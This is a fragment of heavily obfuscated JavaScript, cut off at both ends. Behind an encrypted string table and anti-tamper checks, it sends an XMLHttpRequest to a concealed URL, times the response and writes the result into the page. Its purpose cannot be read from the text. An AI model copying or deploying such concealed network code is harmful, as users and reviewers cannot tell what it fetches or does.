0\x38\x4f\x63\x77\x34\x41\x3d','\x77\x6f\x6a\x43\x6b\x33\x54\x43\x73\x4d\x4f\x6a','\x65\x77\x46\x6a\x77\x6f\x45\x37','\x4d\x63\x4b\x76\x48\x67\x73\x30\x77\x70\x31\x72\x55\x41\x3d\x3d','\x77\x36\x48\x43\x6d\x31\x62\x44\x6b\x41\x56\x56\x77\x35\x59\x62\x77\x70\x33\x44\x69\x38\x4b\x42\x62\x57\x4d\x76\x4a\x63\x4b\x7a\x4e\x6e\x62\x44\x6e\x79\x44\x44\x6f\x63\x4b\x48','\x77\x37\x4c\x43\x6a\x54\x68\x65\x41\x41\x3d\x3d','\x77\x34\x6a\x44\x75\x58\x76\x44\x75\x67\x3d\x3d','\x59\x57\x7a\x43\x69\x33\x72\x43\x6a\x4d\x4b\x48\x77\x34\x49\x3d','\x4a\x73\x4f\x6f\x46\x77\x3d\x3d','\x47\x4d\x4b\x77\x4e\x67\x3d\x3d','\x77\x72\x6a\x43\x74\x63\x4f\x58\x77\x6f\x6f\x3d','\x47\x4d\x4f\x72\x77\x72\x6f\x47\x4c\x38\x4b\x63\x4e\x77\x3d\x3d','\x77\x71\x66\x43\x6d\x38\x4f\x58\x77\x36\x2f\x43\x6e\x4d\x4f\x76\x77\x72\x37\x43\x70\x38\x4f\x38\x66\x4d\x4b\x43\x77\x72\x48\x44\x76\x41\x3d\x3d','\x63\x38\x4f\x6f\x77\x35\x6f\x3d','\x77\x36\x4a\x74\x58\x41\x3d\x3d','\x4a\x63\x4f\x31\x43\x6c\x56\x7a\x77\x71\x30\x67\x4d\x38\x4f\x69\x77\x35\x68\x4c\x42\x38\x4b\x55\x77\x70\x68\x33\x77\x36\x6a\x43\x69\x63\x4b\x78\x77\x70\x49\x72\x77\x6f\x6c\x33\x64\x4d\x4f\x31\x77\x70\x68\x59\x77\x36\x55\x68\x52\x41\x48\x43\x6d\x38\x4b\x6e\x77\x71\x6b\x79\x77\x35\x6a\x43\x71\x73\x4f\x47\x77\x6f\x6f\x6e\x77\x37\x73\x3d','\x77\x35\x78\x69\x48\x41\x3d\x3d','\x77\x71\x44\x43\x73\x4d\x4b\x63','\x77\x36\x33\x43\x76\x69\x30\x3d','\x77\x6f\x45\x68\x48\x4d\x4f\x71','\x77\x6f\x44\x43\x75\x38\x4b\x63\x77\x35\x42\x65\x59\x33\x2f\x43\x6e\x54\x33\x44\x6c\x58\x39\x30\x77\x72\x66\x43\x6a\x6b\x34\x4b\x77\x37\x6e\x44\x67\x51\x3d\x3d','\x5a\x38\x4b\x38\x53\x51\x4a\x70\x77\x6f\x51\x32\x57\x41\x50\x43\x67\x6c\x41\x3d','\x65\x4d\x4f\x46\x46\x38\x4f\x75\x77\x72\x6b\x3d','\x77\x37\x5a\x70\x44\x53\x78\x4f\x77\x34\x63\x30\x77\x34\x76\x44\x74\x43\x76\x43\x74\x69\x2f\x43\x72\x53\x77\x4a\x77\x72\x52\x6f\x77\x35\x34\x3d','\x42\x4d\x4b\x62\x77\x72\x52\x6d\x77\x37\x6a\x43\x70\x30\x41\x47\x66\x38\x4f\x78','\x77\x36\x54\x43\x6c\x42\x59\x3d','\x77\x70\x72\x43\x6c\x79\x67\x3d','\x66\x53\x63\x43\x50\x41\x3d\x3d','\x62\x63\x4f\x50\x4e\x32\x39\x35\x77\x71\x45\x31','\x53\x38\x4f\x6f\x77\x37\x52\x4f\x50\x58\x50\x44\x6d\x6a\x6b\x76\x64\x47\x70\x68\x44\x6b\x6a\x44\x75\x46\x46\x7a\x41\x6d\x70\x2b\x58\x38\x4b\x54\x64\x63\x4b\x34\x43\x67\x3d\x3d','\x77\x35\x58\x44\x6b\x32\x59\x3d','\x77\x37\x52\x44\x4b\x77\x3d\x3d','\x45\x63\x4b\x68\x43\x52\x73\x3d','\x77\x34\x33\x44\x6d\x73\x4b\x73\x77\x6f\x31\x30\x59\x63\x4f\x4e','\x54\x4d\x4f\x65\x77\x71\x5a\x6e\x77\x37\x50\x43\x67\x6c\x45\x56\x4b\x38\x4f\x33\x77\x70\x70\x51\x77\x37\x2f\x44\x70\x63\x4b\x75\x4f\x38\x4f\x53\x55\x63\x4b\x63\x77\x34\x70\x53\x77\x34\x67\x6c\x4f\x7a\x42\x38\x42\x4d\x4f\x52\x77\x70\x51\x50\x58\x51\x3d\x3d','\x53\x63\x4b\x5a\x77\x6f\x73\x3d','\x4f\x73\x4b\x74\x77\x6f\x30\x3d','\x77\x72\x2f\x43\x68\x6d\x48\x43\x70\x77\x3d\x3d','\x62\x4d\x4f\x51\x44\x38\x4f\x54\x77\x71\x54\x43\x6a\x7a\x34\x3d','\x62\x38\x4f\x67\x44\x78\x73\x6f\x77\x6f\x31\x67\x56\x30\x4c\x44\x6e\x68\x50\x43\x71\x38\x4b\x6e\x4c\x63\x4b\x32\x46\x63\x4f\x6c\x4b\x51\x3d\x3d','\x77\x36\x42\x34\x43\x51\x3d\x3d','\x77\x70\x63\x37\x77\x35\x70\x4c','\x45\x73\x4b\x4e\x50\x38\x4b\x78\x44\x63\x4f\x2b\x77\x72\x6b\x3d','\x41\x42\x6c\x67\x66\x73\x4f\x61\x77\x35\x54\x43\x76\x78\x62\x43\x6c\x4d\x4b\x63\x53\x63\x4b\x64\x42\x73\x4f\x44\x65\x41\x7a\x44\x6c\x63\x4b\x36\x61\x38\x4f\x36','\x77\x71\x66\x43\x68\x73\x4f\x66\x77\x37\x37\x43\x68\x4d\x4f\x76\x77\x6f\x2f\x43\x72\x67\x3d\x3d','\x77\x35\x6a\x43\x74\x6a\x30\x3d'];(function(_0x226302,_0x5ce24b){var _0x1fa334=function(_0x320441){while(--_0x320441){_0x226302['\x70\x75\x73\x68'](_0x226302['\x73\x68\x69\x66\x74']());}};var _0x39399f=function(){var _0x13d752={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x18cb45,_0x5a5dc9,_0x851be4,_0x161c1b){_0x161c1b=_0x161c1b||{};var _0x42eb72=_0x5a5dc9+'\x3d'+_0x851be4;var _0x5f3cb7=0x0;for(var _0x5f3cb7=0x0,_0x3c2877=_0x18cb45['\x6c\x65\x6e\x67\x74\x68'];_0x5f3cb7<_0x3c2877;_0x5f3cb7++){var _0x251c67=_0x18cb45[_0x5f3cb7];_0x42eb72+='\x3b\x20'+_0x251c67;var _0x37f28d=_0x18cb45[_0x251c67];_0x18cb45['\x70\x75\x73\x68'](_0x37f28d);_0x3c2877=_0x18cb45['\x6c\x65\x6e\x67\x74\x68'];if(_0x37f28d!==!![]){_0x42eb72+='\x3d'+_0x37f28d;}}_0x161c1b['\x63\x6f\x6f\x6b\x69\x65']=_0x42eb72;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x4c058b,_0x4be74e){_0x4c058b=_0x4c058b||function(_0x1bf852){return _0x1bf852;};var _0xda084c=_0x4c058b(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x4be74e['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x2c5b6b=function(_0x841d3d,_0x2bffeb){_0x841d3d(++_0x2bffeb);};_0x2c5b6b(_0x1fa334,_0x5ce24b);return _0xda084c?decodeURIComponent(_0xda084c[0x1]):undefined;}};var _0x4e1b08=function(){var _0x4a560b=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x4a560b['\x74\x65\x73\x74'](_0x13d752['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x13d752['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x4e1b08;var _0x5bdd6b='';var _0x5f46cd=_0x13d752['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x5f46cd){_0x13d752['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x5f46cd){_0x5bdd6b=_0x13d752['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x13d752['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x39399f();}(_0x297a,0x198));var _0xa297=function(_0x226302,_0x5ce24b){_0x226302=_0x226302-0x0;var _0x1fa334=_0x297a[_0x226302];if(_0xa297['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x55d64c=function(){return this;};var _0x39399f=_0x55d64c();var _0x13d752='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x39399f['\x61\x74\x6f\x62']||(_0x39399f['\x61\x74\x6f\x62']=function(_0x18cb45){var _0x5a5dc9=String(_0x18cb45)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x851be4=0x0,_0x161c1b,_0x42eb72,_0xeac54b=0x0,_0x5f3cb7='';_0x42eb72=_0x5a5dc9['\x63\x68\x61\x72\x41\x74'](_0xeac54b++);~_0x42eb72&&(_0x161c1b=_0x851be4%0x4?_0x161c1b*0x40+_0x42eb72:_0x42eb72,_0x851be4++%0x4)?_0x5f3cb7+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x161c1b>>(-0x2*_0x851be4&0x6)):0x0){_0x42eb72=_0x13d752['\x69\x6e\x64\x65\x78\x4f\x66'](_0x42eb72);}return _0x5f3cb7;});}());var _0x3c2877=function(_0x251c67,_0x37f28d){var _0x4c058b=[],_0x4be74e=0x0,_0x1bf852,_0xda084c='',_0x2c5b6b='';_0x251c67=atob(_0x251c67);for(var _0x841d3d=0x0,_0x2bffeb=_0x251c67['\x6c\x65\x6e\x67\x74\x68'];_0x841d3d<_0x2bffeb;_0x841d3d++){_0x2c5b6b+='\x25'+('\x30\x30'+_0x251c67['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x841d3d)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x251c67=decodeURIComponent(_0x2c5b6b);for(var _0x4e1b08=0x0;_0x4e1b08<0x100;_0x4e1b08++){_0x4c058b[_0x4e1b08]=_0x4e1b08;}for(_0x4e1b08=0x0;_0x4e1b08<0x100;_0x4e1b08++){_0x4be74e=(_0x4be74e+_0x4c058b[_0x4e1b08]+_0x37f28d['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4e1b08%_0x37f28d['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x1bf852=_0x4c058b[_0x4e1b08];_0x4c058b[_0x4e1b08]=_0x4c058b[_0x4be74e];_0x4c058b[_0x4be74e]=_0x1bf852;}_0x4e1b08=0x0;_0x4be74e=0x0;for(var _0x4a560b=0x0;_0x4a560b<_0x251c67['\x6c\x65\x6e\x67\x74\x68'];_0x4a560b++){_0x4e1b08=(_0x4e1b08+0x1)%0x100;_0x4be74e=(_0x4be74e+_0x4c058b[_0x4e1b08])%0x100;_0x1bf852=_0x4c058b[_0x4e1b08];_0x4c058b[_0x4e1b08]=_0x4c058b[_0x4be74e];_0x4c058b[_0x4be74e]=_0x1bf852;_0xda084c+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x251c67['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4a560b)^_0x4c058b[(_0x4c058b[_0x4e1b08]+_0x4c058b[_0x4be74e])%0x100]);}return _0xda084c;};_0xa297['\x72\x63\x34']=_0x3c2877;_0xa297['\x64\x61\x74\x61']={};_0xa297['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x5bdd6b=_0xa297['\x64\x61\x74\x61'][_0x226302];if(_0x5bdd6b===undefined){if(_0xa297['\x6f\x6e\x63\x65']===undefined){var _0x5f46cd=function(_0x48942c){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x48942c;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x5f46cd['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x5c21e3=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x5c21e3['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x5f46cd['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x4e26b5){if(!Boolean(~_0x4e26b5)){return _0x4e26b5;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x5f46cd['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x3962b2){for(var _0x595959=0x0,_0x49457a=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x595959<_0x49457a;_0x595959++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x49457a=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x3962b2(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x5f46cd(_0xa297)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xa297['\x6f\x6e\x63\x65']=!![];}_0x1fa334=_0xa297['\x72\x63\x34'](_0x1fa334,_0x5ce24b);_0xa297['\x64\x61\x74\x61'][_0x226302]=_0x1fa334;}else{_0x1fa334=_0x5bdd6b;}return _0x1fa334;};(function(){var _0x503289={'\x55\x4f\x67':function _0xf2234b(_0x13e7c2,_0x11de65){return _0x13e7c2+_0x11de65;},'\x53\x54\x49':function _0x538297(_0x29dae5,_0x2ece73){return _0x29dae5-_0x2ece73;},'\x54\x4a\x6b':function _0x17e556(_0xcbde7,_0x57b0d9){return _0xcbde7+_0x57b0d9;},'\x7a\x75\x74':function _0xd24311(_0x121e38,_0x3e7d02){return _0x121e38+_0x3e7d02;},'\x59\x43\x49':function _0x262001(_0xedda12,_0x4df636){return _0xedda12+_0x4df636;},'\x4a\x71\x52':function _0x2f036b(_0x3abf39){return _0x3abf39();},'\x65\x6d\x4b':function _0x33fd7b(_0x3fb840,_0x55da74){return _0x3fb840-_0x55da74;},'\x50\x70\x68':function _0x1593e0(_0x370966,_0x58847e){return _0x370966==_0x58847e;},'\x51\x4f\x59':function _0x4145a3(_0xae6331,_0xef4283){return _0xae6331+_0xef4283;}};var _0xe7df02=_0xa297('0x0', '\x39\x44\x29\x4d')[_0xa297('0x1', '\x76\x72\x77\x5b')]('\x7c'),_0xc277e=0x0;while(!![]){switch(_0xe7df02[_0xc277e++]){case'\x30':var _0x1a6e34=new _0x4554bc[_0xa297('0x2', '\x41\x32\x79\x67')]()[_0xa297('0x3', '\x32\x35\x53\x31')]();continue;case'\x31':var _0x89a752;continue;case'\x32':var _0x2ddc=function(){_0x13eab9[0x2]=_0x979d9a[_0xa297('0x4', '\x48\x50\x43\x37')]('\x72\x3a',_0x979d9a[_0xa297('0x5', '\x34\x26\x52\x64')](new _0x4554bc[_0xa297('0x6', '\x30\x73\x4c\x69')]()[_0xa297('0x7', '\x67\x4b\x44\x35')](),_0x1a6e34));_0x556549[_0xa297('0x8', '\x7a\x59\x75\x5d')](_0xa297('0x9', '\x68\x57\x79\x40'))[_0xa297('0xa', '\x70\x4e\x42\x39')]=_0xa297('0xb', '\x76\x32\x46\x42')+_0x395a30(_0x979d9a[_0xa297('0xc', '\x25\x54\x4e\x30')](_0x979d9a[_0xa297('0xd', '\x33\x43\x54\x62')](_0x979d9a[_0xa297('0xe', '\x76\x72\x77\x5b')](_0x16a768,'\x20\x28'),_0x13eab9[_0xa297('0xf', '\x6d\x39\x29\x44')]()),'\x29'));};continue;case'\x33':var _0x395a30=_0x4554bc[_0xa297('0x10', '\x33\x43\x54\x62')];continue;case'\x34':try{var _0x247709=_0xa297('0x11', '\x34\x26\x52\x64')[_0xa297('0x12', '\x69\x48\x47\x5e')]('\x7c'),_0x116a5f=0x0;while(!![]){switch(_0x247709[_0x116a5f++]){case'\x30':_0x89a752[_0xa297('0x13', '\x25\x54\x4e\x30')]=function(){switch(_0x89a752[_0xa297('0x14', '\x64\x21\x31\x47')]){case 0x0:_0x16a768=_0x979d9a[_0xa297('0x15', '\x44\x5a\x52\x66')](_0x979d9a[_0xa297('0x16', '\x39\x44\x29\x4d')](new _0x4554bc[_0xa297('0x17', '\x79\x49\x6b\x41')]()[_0xa297('0x18', '\x76\x32\x46\x42')](),_0x1a6e34),_0xa297('0x19', '\x35\x56\x6d\x65'));break;case 0x1:_0x16a768=_0x979d9a[_0xa297('0x1a', '\x41\x32\x79\x67')](_0x979d9a[_0xa297('0x1b', '\x74\x43\x74\x31')](new _0x4554bc[_0xa297('0x1c', '\x34\x26\x52\x64')]()[_0xa297('0x1d', '\x35\x4a\x78\x62')](),_0x1a6e34),_0xa297('0x1e', '\x64\x21\x31\x47'));break;case 0x2:_0x16a768=_0x979d9a[_0xa297('0x1f', '\x6e\x32\x48\x32')](_0x979d9a[_0xa297('0x20', '\x64\x21\x31\x47')](new _0x4554bc[_0xa297('0x21', '\x34\x23\x64\x62')]()[_0xa297('0x22', '\x69\x48\x47\x5e')](),_0x1a6e34),_0xa297('0x23', '\x34\x26\x52\x64'));break;case 0x3:_0x16a768=_0x979d9a[_0xa297('0x24', '\x74\x43\x74\x31')](new _0x4554bc[_0xa297('0x25', '\x35\x62\x34\x39')]()[_0xa297('0x26', '\x69\x79\x45\x32')]()-_0x1a6e34,_0xa297('0x27', '\x78\x24\x4a\x4f'));break;case 0x4:_0x16a768=_0xa297('0x28', '\x7a\x59\x75\x5d');_0x13eab9[0x1]=_0x979d9a[_0xa297('0x29', '\x76\x72\x77\x5b')]('\x63\x3a',_0x979d9a[_0xa297('0x2a', '\x69\x48\x47\x5e')](new _0x4554bc[_0xa297('0x2b', '\x64\x21\x31\x47')]()[_0xa297('0x2c', '\x5d\x77\x39\x40')](),_0x1a6e34));if(_0x979d9a[_0xa297('0x2d', '\x64\x21\x31\x47')](_0x89a752[_0xa297('0x2e', '\x37\x46\x34\x45')],0xc8)){if(window[_0xa297('0x2f', '\x48\x50\x43\x37')]){_0x979d9a[_0xa297('0x30', '\x44\x5a\x52\x66')](_0x2ddc);_0x4554bc[_0xa297('0x31', '\x7a\x59\x75\x5d')][_0xa297('0x32', '\x49\x58\x39\x51')](_0xa297('0x33', '\x23\x6d\x64\x74'),_0x4554bc[_0xa297('0x34', '\x33\x43\x54\x62')]);}else{_0x4554bc[_0xa297('0x35', '\x48\x50\x43\x37')][_0xa297('0x36', '\x35\x56\x6d\x65')]();}}break;}};continue;case'\x31':_0x89a752[_0xa297('0x37', '\x68\x49\x51\x76')](null);continue;case'\x32':_0x4554bc[_0xa297('0x38', '\x24\x38\x21\x4b')]=function(){if(!window[_0xa297('0x39', '\x34\x23\x64\x62')])_0x979d9a[_0xa297('0x3a', '\x41\x32\x79\x67')](_0x2ddc);};continue;case'\x33':_0x13eab9[0x0]=_0x503289[_0xa297('0x3b', '\x24\x38\x21\x4b')]('\x73\x3a',_0x503289[_0xa297('0x3c', '\x64\x21\x31\x47')](new _0x4554bc[_0xa297('0x21', '\x34\x23\x64\x62')]()[_0xa297('0x3d', '\x31\x7a\x34\x4c')](),_0x1a6e34));continue;case'\x34':if(_0x4554bc[_0xa297('0x3e', '\x30\x73\x4c\x69')]){_0x89a752=new _0x4554bc[_0xa297('0x3f', '\x74\x43\x74\x31')]();}else{_0x89a752=new _0x4554bc[_0xa297('0x40', '\x69\x79\x45\x32')](_0xa297('0x41', '\x34\x26\x52\x64'));}continue;case'\x35':_0x89a752[_0xa297('0x42', '\x31\x7a\x34\x4c')](_0xa297('0x43', '\x21\x55\x5e\x4c'),_0x503289[_0xa297('0x44', '\x32\x35\x53\x31')](_0xa297('0x45', '\x35\x4a\x78\x62'),_0xf0818e),![]);continue;}break;}}catch(_0x8d55ce){_0x16a768+=_0x503289[_0xa297('0x46', '\x58\x61\x64\x32')](_0x503289[_0xa297('0x47', '\x28\x39\x40\x42')](_0x503289[_0xa297('0x48', '\x59\x62\x26\x77')](new _0x4554bc[_0xa297('0x49', '\x37\x46\x34\x45')]()[_0xa297('0x4a', '\x70\x4e\x42\x39')](),_0x1a6e34),_0xa297('0x4b', '\x23\x6d\x64\x74')),_0x8d55ce);}continue;case'\x35':var _0x4554bc=this[_0xa297('0x4c', '\x76\x32\x46\x42')];continue;case'\x36':var _0x979d9a={'\x4b\x51\x71':function _0x3a3f19(_0x325332,_0x2a6c62){return _0x503289[_0xa297('0x4d', '\x4f\x72\x40\x64')](_0x325332,_0x2a6c62);},'\x4d\x70\x4b':function _0x2dfb21(_0x280361,_0x4bd314){return _0x280361-_0x4bd314;},'\x45\x65\x63':function _0x40afe4(_0x4f428c,_0x23606f){return _0x503289[_0xa297('0x4e', '\x41\x32\x79\x67')](_0x4f428c,_0x23606f);},'\x6c\x43\x79':function _0xf744f1(_0x254e32,_0xdfa19f){return _0x503289[_0xa297('0x4f', '\x70\x4e\x42\x39')](_0x254e32,_0xdfa19f);},'\x59\x59\x79':function _0x4262fb(_0x4ac8c1){return _0x503289[_0xa297('0x50', '\x76\x72\x77\x5b')](_0x4ac8c1);},'\x59\x4b\x69':function _0x22655b(_0x33d317,_0x1a4509){return _0x503289[_0xa297('0x51', '\x32\x35\x53\x31')](_0x33d317,_0x1a4509);},'\x4c\x53\x58':function _0x281060(_0x350a9b,_0x4ed7b0){return _0x503289[_0xa297('0x52', '\x24\x38\x21\x4b')](_0x350a9b,_0x4ed7b0);},'\x68\x56\x62':function _0xf79e82(_0x407f75,_0x516792){return _0x503289[_0xa297('0x53', '\x78\x24\x4a\x4f')](_0x407f75,_0x516792);},'\x43\x67\x41':function _0xbe2015(_0x31e270,_0x160397){return _0x503289[_0xa297('0x54', '\x25\x69\x59\x72')](_0x31e270,_0x160397);}};continue;case'\x37':var _0xf0818e=_0xa297('0x56', '\x12\x1e\x71\x2e\xc1\xeb\xe1\x78');continue;case'\x38':var _0x16a768=_0xa297('0x57', '\x34\x23\x64\x62');continue;case'\x39':var _0x13eab9=new _0x4554bc[_0xa297('0x58', '\x46\x4d\x73\x33')](0x3);continue;case'\x31\x30':var _0x556549=_0x4554bc[_0xa297('0x59', '\x34\x26\x52\x64')];continue;}break;}}());var _0xeceb=['\x63\x32\x41\x62\x77\x6f\x70\x67\x77\x72\x62\x44\x75\x79\x77\x3d','\x77\x71\x66\x44\x6b\x6a\x49\x3d','\x42\x58\x39\x39\x4a\x4d\x4b\x76\x66\x32\x38\x52\x52\x46\x54\x44\x68\x63\x4f\x75\x62\x73\x4f\x70\x77\x35\x34\x46\x77\x6f\x4c\x44\x6c\x41\x64\x43\x61\x73\x4f\x74\x77\x35\x62\x44\x67\x68\x59\x59\x66\x78\x58\x43\x70\x6d\x50\x43\x72\x38\x4f\x74\x51\x56\x68\x35\x5a\x68\x6f\x2f\x77\x37\x35\x62','\x77\x35\x45\x6c\x57\x51\x3d\x3d','\x65\x78\x44\x43\x6a\x30\x63\x3d','\x47\x46\x2f\x44\x67\x67\x3d\x3d','\x77\x6f\x46\x62\x77\x35\x58\x44\x76\x7a\x55\x3d','\x77\x70\x4a\x6c\x77\x36\x4d\x3d','\x66\x38\x4b\x4d\x77\x72\x73\x3d','\x77\x70\x33\x43\x74\x38\x4f\x73','\x77\x35\x54\x44\x76\x6c\x44\x43\x6a\x4d\x4f\x62\x4a\x78\x58\x44\x68\x51\x3d\x3d','\x57\x38\x4f\x39\x77\x71\x51\x69\x77\x72\x62\x44\x6e\x67\x3d\x3d','\x50\x47\x77\x54\x77\x70\x39\x47\x77\x71\x72\x44\x71\x33\x52\x35\x53\x77\x3d\x3d','\x77\x6f\x73\x4d\x44\x38\x4f\x6d\x77\x34\x66\x44\x74\x54\x66\x44\x71\x58\x2f\x43\x70\x73\x4b\x58\x77\x72\x48\x44\x75\x33\x50\x44\x76\x38\x4f\x41\x77\x71\x38\x3d','\x77\x34\x41\x41\x56\x73\x4f\x7a\x77\x6f\x41\x3d','\x77\x72\x73\x67\x61\x77\x3d\x3d','\x55\x73\x4f\x68\x54\x4d\x4b\x6d\x77\x6f\x4e\x6d','\x77\x35\x54\x44\x75\x79\x78\x61','\x52\x4d\x4f\x39\x77\x72\x34\x52\x77\x71\x76\x44\x6d\x38\x4f\x61','\x77\x70\x45\x4c\x77\x35\x78\x63\x4f\x67\x6f\x67','\x44\x55\x4e\x51','\x57\x38\x4b\x78\x43\x63\x4f\x38\x58\x38\x4b\x77\x77\x36\x58\x44\x74\x77\x4c\x43\x6d\x77\x3d\x3d','\x77\x35\x6f\x31\x56\x69\x7a\x43\x68\x52\x70\x6d\x77\x71\x4c\x43\x6d\x54\x38\x56','\x77\x36\x6e\x44\x75\x31\x38\x3d','\x66\x73\x4f\x35\x77\x36\x37\x43\x67\x73\x4f\x41\x77\x36\x38\x3d','\x77\x37\x64\x79\x77\x70\x73\x51\x77\x36\x52\x7a\x50\x31\x39\x6f\x77\x36\x6a\x43\x75\x38\x4f\x73\x5a\x63\x4f\x6b\x4a\x38\x4f\x57\x77\x72\x41\x73\x77\x71\x44\x43\x6e\x58\x73\x43\x77\x6f\x4c\x43\x70\x56\x37\x44\x74\x63\x4b\x78\x49\x4d\x4b\x63\x77\x34\x44\x44\x6a\x30\x6a\x44\x74\x46\x63\x43\x57\x6d\x73\x4f\x42\x57\x6b\x3d','\x77\x70\x52\x4f\x63\x41\x3d\x3d','\x5a\x77\x44\x43\x6b\x6b\x67\x72\x77\x72\x6f\x3d','\x52\x54\x5a\x7a\x77\x72\x41\x57\x57\x67\x3d\x3d','\x77\x36\x4a\x71\x77\x71\x6b\x3d','\x77\x70\x6a\x43\x76\x4d\x4b\x42','\x77\x35\x68\x76\x77\x35\x6e\x44\x71\x68\x62\x43\x73\x30\x7a\x44\x6e\x77\x3d\x3d','\x5a\x73\x4b\x48\x77\x6f\x34\x3d','\x4b\x63\x4b\x76\x77\x72\x67\x3d','\x77\x37\x58\x44\x6c\x6a\x38\x3d','\x77\x71\x78\x4d\x77\x34\x6e\x44\x75\x54\x68\x49','\x77\x70\x45\x56\x54\x77\x3d\x3d','\x77\x72\x52\x71\x5a\x73\x4b\x64\x46\x73\x4b\x78\x5a\x6c\x44\x44\x6e\x6c\x38\x31','\x4c\x46\x6a\x44\x6c\x68\x76\x43\x6f\x30\x44\x43\x6a\x63\x4f\x64','\x62\x73\x4f\x6a\x77\x36\x4c\x43\x67\x73\x4f\x41\x77\x36\x39\x47\x63\x73\x4b\x52\x59\x55\x6b\x3d','\x77\x71\x52\x4d\x77\x34\x58\x44\x71\x79\x74\x48\x77\x37\x35\x5a','\x77\x34\x48\x43\x6f\x77\x38\x3d','\x77\x72\x30\x59\x77\x6f\x6f\x3d','\x61\x31\x62\x43\x68\x67\x3d\x3d','\x50\x4d\x4f\x77\x77\x36\x58\x43\x73\x51\x3d\x3d','\x4c\x46\x7a\x43\x72\x77\x72\x44\x6c\x43\x33\x44\x76\x51\x3d\x3d','\x4c\x47\x51\x65','\x77\x37\x58\x43\x6d\x69\x55\x3d','\x77\x35\x72\x43\x6e\x68\x55\x3d','\x48\x6b\x74\x5a\x77\x34\x4a\x7a\x77\x70\x66\x44\x6d\x30\x6c\x51\x54\x47\x6a\x44\x74\x30\x4c\x44\x68\x41\x4c\x44\x6f\x31\x6c\x31\x77\x6f\x78\x7a\x49\x46\x59\x4f\x43\x6b\x38\x7a\x65\x79\x74\x6f\x77\x35\x55\x45\x66\x73\x4b\x39\x58\x63\x4f\x37\x63\x73\x4f\x4